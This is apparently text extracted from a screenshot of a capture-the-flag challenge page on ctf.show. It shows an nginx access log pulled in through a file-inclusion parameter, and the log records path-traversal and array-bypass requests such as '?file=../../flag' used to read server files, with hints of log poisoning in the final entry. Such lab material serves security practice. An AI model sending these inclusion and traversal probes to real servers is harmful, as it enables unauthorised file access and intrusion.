 Firefox 的新变化
view-source:http://58804e06-70cc-4c82-a6c9-436dd91090f3.chall.ctf.show/?file=/var/log/nginx/access.log
1 172.2.0.20 - - [31/Jul/2020:14:44:56 +0000] "GET / HTTP/1.1" 200 1516 "http://58804e06-70cc-4c82-a6c9-436dd91090f3.chall.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
2 172.2.0.20 - - [31/Jul/2020:14:45:23 +0000] "GET /?file=../../ HTTP/1.1" 200 325 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.79
3 172.2.0.20 - - [31/Jul/2020:14:45:31 +0000] "GET /?file=../../flag HTTP/1.1" 200 335 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.394
4 172.2.0.20 - - [31/Jul/2020:14:45:35 +0000] "GET /?file[]=../../flag HTTP/1.1" 200 465 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.
5 172.2.0.20 - - [31/Jul/2020:14:46:03 +0000] "GET /?file[]=/var/log/nginx/ HTTP/1.1" 200 465 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
6 172.2.0.20 - - [31/Jul/2020:14:46:29 +0000] "GET /?file[]=/var/log/nginx/access.log HTTP/1.1" 200 465 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
7 172.2.0.20 - - [31/Jul/2020:14:46:33 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 1313 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
8 172.2.0.20 - - [31/Jul/2020:14:49:47 +0000] "GET / HTTP/1.1" 200 1516 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0"
9 172.2.0.20 - - [31/Jul/2020:14:49:47 +0000] "GET /favicon.ico HTTP/1.1" 200 1516 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0"
10 172.2.0.20 - - [31/Jul/2020:14:50:06 +0000] "GET / HTTP/1.1" 200 1516 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0"
11 172.2.0.20 - - [31/Jul/2020:14:50:08 +0000] "GET / HTTP/1.1" 200 1516 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0"
12 172.2.0.20 - - [31/Jul/2020:14:50:47 +0000] "GET / HTTP/1.1" 200 1516 "-" "<br />